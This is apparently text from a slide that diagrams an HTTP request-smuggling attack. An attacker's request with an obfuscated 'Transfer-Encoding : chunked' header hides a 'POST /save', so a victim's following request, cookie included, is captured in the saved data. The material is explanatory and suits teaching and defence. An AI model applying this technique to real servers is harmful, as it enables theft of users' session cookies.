 Attacker→Frontend
GET / HTTP/1.1
Transfer-Encoding : chunked
...
POST /save HTTP/1.1
Victim→Frontend
GET / HTTP/1.1
Cookie: secret
Frontend→Backend
GET / HTTP/1.1
Transfer-Encoding : chunked
...
POST /save HTTP/1.1
data=GET / HTTP/1.1
Cookie: secret